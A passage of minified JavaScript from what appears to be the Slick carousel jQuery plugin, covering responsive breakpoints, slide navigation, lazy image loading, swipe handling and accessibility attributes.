i,n,r,o=this,s=!1,a=o.$slider.width(),l=window.innerWidth||c(window).width();if("window"===o.respondTo?r=l:"slider"===o.respondTo?r=a:"min"===o.respondTo&&(r=Math.min(l,a)),o.options.responsive&&o.options.responsive.length&&null!==o.options.responsive){for(i in n=null,o.breakpoints)o.breakpoints.hasOwnProperty(i)&&(!1===o.originalSettings.mobileFirst?r<o.breakpoints[i]&&(n=o.breakpoints[i]):r>o.breakpoints[i]&&(n=o.breakpoints[i]));null!==n?null!==o.activeBreakpoint&&n===o.activeBreakpoint&&!e||(o.activeBreakpoint=n,"unslick"===o.breakpointSettings[n]?o.unslick(n):(o.options=c.extend({},o.originalSettings,o.breakpointSettings[n]),!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t)),s=n):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=o.originalSettings,!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t),s=n),t||!1===s||o.$slider.trigger("breakpoint",[o,s])}},s.prototype.changeSlide=function(t,e){var i,n=this,r=c(t.currentTarget);switch(r.is("a")&&t.preventDefault(),r.is("li")||(r=r.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,t.data.message){case"previous":o=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-o,!1,e);break;case"next":o=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+o,!1,e);break;case"index":var o=0===t.data.index?0:t.data.index||r.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(o),!1,e),r.children().trigger("focus");break;default:return}},s.prototype.checkNavigable=function(t){var e,i=0;if(t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},s.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&c("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",c.proxy(t.interrupt,t,!0)).off("mouseleave.slick",c.proxy(t.interrupt,t,!1)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide)),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),c(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().off("click.slick",t.selectHandler),c(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),c(window).off("resize.slick.slick-"+t.instanceUid,t.resize),c("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),c(window).off("load.slick.slick-"+t.instanceUid,t.setPosition),c(document).off("ready.slick.slick-"+t.instanceUid,t.setPosition)},s.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",c.proxy(t.interrupt,t,!1))},s.prototype.cleanUpRows=function(){var t;1<this.options.rows&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(t))},s.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},s.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),c(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},s.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(t)).css(e)},s.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},s.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},s.prototype.filterSlides=s.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},s.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(t){t.stopImmediatePropagation();var e=c(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=e.is(":focus"),i.autoPlay())},0)})},s.prototype.getCurrent=s.prototype.slickCurrentSlide=function(){return this.currentSlide},s.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},s.prototype.getLeft=function(t){var e,i=this,n=0;return i.slideOffset=0,e=i.$slides.first().outerHeight(!0),!0===i.options.infinite?(i.slideCount>i.options.slidesToShow&&(i.slideOffset=i.slideWidth*i.options.slidesToShow*-1,n=e*i.options.slidesToShow*-1),i.slideCount%i.options.slidesToScroll!=0&&t+i.options.slidesToScroll>i.slideCount&&i.slideCount>i.options.slidesToShow&&(n=t>i.slideCount?(i.slideOffset=(i.options.slidesToShow-(t-i.slideCount))*i.slideWidth*-1,(i.options.slidesToShow-(t-i.slideCount))*e*-1):(i.slideOffset=i.slideCount%i.options.slidesToScroll*i.slideWidth*-1,i.slideCount%i.options.slidesToScroll*e*-1))):t+i.options.slidesToShow>i.slideCount&&(i.slideOffset=(t+i.options.slidesToShow-i.slideCount)*i.slideWidth,n=(t+i.options.slidesToShow-i.slideCount)*e),i.slideCount<=i.options.slidesToShow&&(n=i.slideOffset=0),!0===i.options.centerMode&&!0===i.options.infinite?i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)-i.slideWidth:!0===i.options.centerMode&&(i.slideOffset=0,i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)),e=!1===i.options.vertical?t*i.slideWidth*-1+i.slideOffset:t*e*-1+n,!0===i.options.variableWidth&&(n=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(t):i.$slideTrack.children(".slick-slide").eq(t+i.options.slidesToShow),e=!0===i.options.rtl?n[0]?-1*(i.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===i.options.centerMode&&(n=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(t):i.$slideTrack.children(".slick-slide").eq(t+i.options.slidesToShow+1),e=!0===i.options.rtl?n[0]?-1*(i.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,e+=(i.$list.width()-n.outerWidth())/2)),e},s.prototype.getOption=s.prototype.slickGetOption=function(t){return this.options[t]},s.prototype.getNavigableIndexes=function(){for(var t=this,e=0,i=0,n=[],r=!1===t.options.infinite?t.slideCount:(e=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,2*t.slideCount);e<r;)n.push(e),e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},s.prototype.getSlick=function(){return this},s.prototype.getSlideCount=function(){var i,n=this,r=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0;return!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(t,e){return e.offsetLeft-r+c(e).outerWidth()/2>-1*n.swipeLeft?(i=e,!1):void 0}),Math.abs(c(i).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},s.prototype.goTo=s.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},s.prototype.init=function(t){var e=this;c(e.$slider).hasClass("slick-initialized")||(c(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},s.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){c(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+t})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(t){c(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+t,id:"slick-slide"+e.instanceUid+t})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},s.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},s.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&c("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&c("li",t.$dots).on("mouseenter.slick",c.proxy(t.interrupt,t,!0)).on("mouseleave.slick",c.proxy(t.interrupt,t,!1))},s.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",c.proxy(t.interrupt,t,!1)))},s.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),c(document).on(t.visibilityChange,c.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),c(window).on("orientationchange.slick.slick-"+t.instanceUid,c.proxy(t.orientationChange,t)),c(window).on("resize.slick.slick-"+t.instanceUid,c.proxy(t.resize,t)),c("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),c(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),c(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)},s.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},s.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},s.prototype.lazyLoad=function(){function t(t){c("img[data-lazy]",t).each(function(){var t=c(this),e=c(this).attr("data-lazy"),i=document.createElement("img");i.onload=function(){t.animate({opacity:0},100,function(){t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,t,e])})},i.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,t,e])},i.src=e})}var e,i,n=this;!0===n.options.centerMode?i=!0===n.options.infinite?(e=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(e=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),n.options.slidesToShow/2+1+2+n.currentSlide):(e=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,i=Math.ceil(e+n.options.slidesToShow),!0===n.options.fade&&(0<e&&e--,i<=n.slideCount&&i++)),t(n.$slider.find(".slick-slide").slice(e,i)),n.slideCount<=n.options.slidesToShow?t(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?t(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&t(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},s.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},s.prototype.next=s.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},s.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},s.prototype.pause=s.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},s.prototype.play=s.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},s.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},s.prototype.prev=s.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},s.prototype.preventDefault=function(t){t.preventDefault()},s.prototype.progressiveLazyLoad=function(t){t=t||1;var e,i,n=this,r=c("img[data-lazy]",n.$slider);r.length?(e=r.first(),i=e.attr("data-lazy"),(r=document.createElement("img")).onload=function(){e.attr("src",i).removeAttr("data-lazy").removeClass("slick-loading"),!0===n.options.adaptiveHeight&&n.setPosition(),n.$slider.trigger("lazyLoaded",[n,e,i]),n.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout(function(){n.progressiveLazyLoad(t+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,i]),n.progressiveLazyLoad())},r.src=i):n.$slider.trigger("allImagesLoaded",[n])},s.prototype.refresh=function(t){var e=this,i=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>i&&(e.currentSlide=i),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),i=e.currentSlide,e.destroy(!0),c.extend(e,e.initials,{currentSlide:i}),e.init(),t||e.changeSlide({data:{message:"index",index:i}},!1)},s.prototype.registerBreakpoints=function(){var t,e,i,n=this,r=n.options.responsive||null;if("array"===c.type(r)&&r.length){for(t in n.respondTo=n.options.respondTo||"window",r)if(i=n.breakpoints.length-1,e=r[t].breakpoint,r.hasOwnProperty(t)){for(;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===e&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(e),n.breakpointSettings[e]=r[t].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},s.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},s.prototype.resize=function(){var t=this;c(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=c(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},s.prototype.removeSlide=s.prototype.slickRemove=function(t,e,i){var n=this;return t="boolean"==typeof t?!0===(e=t)?0:n.slideCount-1:!0===e?--t:t,!(n.slideCount<1||t<0||t>n.slideCount-1)&&(n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(t)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,void n.reinit())},s.prototype.setCSS=function(t){var e,i,n=this,r={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",r[n.positionProp]=t,!1===n.transformsEnabled||(!(r={})===n.cssTransitions?r[n.animType]="translate("+e+", "+i+")":r[n.animType]="translate3d("+e+", "+i+", 0px)"),n.$slideTrack.css(r)},s.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},s.prototype.setFade=function(){var i,n=this;n.$slides.each(function(t,e){i=n.slideWidth*t*-1,!0===n.options.rtl?c(e).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(e).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},s.prototype.setHeight=function(){var t,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(t=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",t))},s.prototype.setOption=s.prototype.slickSetOption=function(){var t,e,i,n,r,o=this,s=!1;if("object"===c.type(arguments[0])?(i=arguments[0],s=arguments[1],r="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)o.options[i]=n;else if("multiple"===r)c.each(i,function(t,e){o.options[t]=e});else if("responsive"===r)for(e in n)if("array"!==c.type(o.options.responsive))o.options.responsive=[n[e]];else{for(t=o.options.responsive.length-1;0<=t;)o.options.responsive[t].breakpoint===n[e].breakpoint&&o.options.responsive.splice(t,1),t--;o.options.responsive.push(n[e])}s&&(o.unload(),o.reinit())},s.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},s.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0!==t.options.useCSS||(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},s.prototype.setSlideClasses=function(t){var e,i,n=this,r=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");n.$slides.eq(t).addClass("slick-current"),!0===n.options.centerMode?(i=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i<=t&&t<=n.slideCount-1-i?n.$slides.slice(t-i,t+i+1).addClass("slick-active").attr("aria-hidden","false"):(e=n.options.slidesToShow+t,r.slice(e-i+1,e+i+2).addClass("slick-active").attr("aria-hidden","false")),0===t?r.eq(r.length-1-n.options.slidesToShow).addClass("slick-center"):t===n.slideCount-1&&r.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(t).addClass("slick-center")):0<=t&&t<=n.slideCount-n.options.slidesToShow?n.$slides.slice(t,t+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):r.length<=n.options.slidesToShow?r.addClass("slick-active").attr("aria-hidden","false"):(i=n.slideCount%n.options.slidesToShow,e=!0===n.options.infinite?n.options.slidesToShow+t:t,(n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-t<n.options.slidesToShow?r.slice(e-(n.options.slidesToShow-i),e+i):r.slice(e,e+n.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===n.options.lazyLoad&&n.lazyLoad()},s.prototype.setupInfinite=function(){var t,e,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(e=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-i;--t)c(n.$slides[e=t-1]).clone(!0).attr("id","").attr("data-slick-index",e-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<i;t+=1)e=t,c(n.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},s.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},s.prototype.selectHandler=function(t){var e=this,t=c(t.target).is(".slick-slide")?c(t.target):c(t.target).parents(".slick-slide"),t=(t=parseInt(t.attr("data-slick-index")))||0;return e.slideCount<=e.options.slidesToShow?(e.setSlideClasses(t),void e.asNavFor(t)):void e.slideHandler(t)},s.prototype.slideHandler=function(t,e,i){var n,r,o,s,a=this;return e=e||!1,!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===t||a.slideCount<=a.options.slidesToShow?void 0:(!1===e&&a.asNavFor(t),n=t,s=a.getLeft(n),e=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?e:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(t<0||t>a.getDotCount()*a.options.slidesToScroll)||!1===a.options.infinite&&!0===a.options.centerMode&&(t<0||t>a.slideCount-a.options.slidesToScroll)?void(!1===a.options.fade&&(n=a.currentSlide,!0!==i?a.animateSlide(e,function(){a.postSlide(n)}):a.postSlide(n))):(a.options.autoplay&&clearInterval(a.autoPlayTimer),r=n<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+n:n>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:n-a.slideCount:n,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,r]),e=a.currentSlide,a.currentSlide=r,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(o=(o=a.getNavTarget()).slick("getSlick")).slideCount<=o.options.slidesToShow&&o.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade?(!0!==i?(a.fadeSlideOut(e),a.fadeSlide(r,function(){a.postSlide(r)})):a.postSlide(r),void a.animateHeight()):void(!0!==i?a.animateSlide(s,function(){a.postSlide(r)}):a.postSlide(r))))},s.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},s.prototype.swipeDirection=function(){var t=this,e=t.touchObject.startX-t.touchObject.curX,i=t.touchObject.startY-t.touchObject.curY,e=Math.atan2(i,e);return(e=(e=Math.round(180*e/Math.PI))<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===t.options.rtl?"left":"right":135<=e&&e<=225?!1===t.options.rtl?"right":"left":!0===t.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},s.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},s.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},s.prototype.swipeMove=function(t){var e,i,n=this,r=void 0!==t.originalEvent?t.originalEvent.touches:null;return!(!n.dragging||r&&1!==r.length)&&(e=n.getLeft(n.currentSlide),n.touchObject.curX=void 0!==r?r[0].pageX:t.clientX,n.touchObject.curY=void 0!==r?r[0].pageY:t.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),!0===n.options.verticalSwiping&&(n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curY-n.touchObject.startY,2)))),"vertical"!==(i=n.swipeDirection())?(void 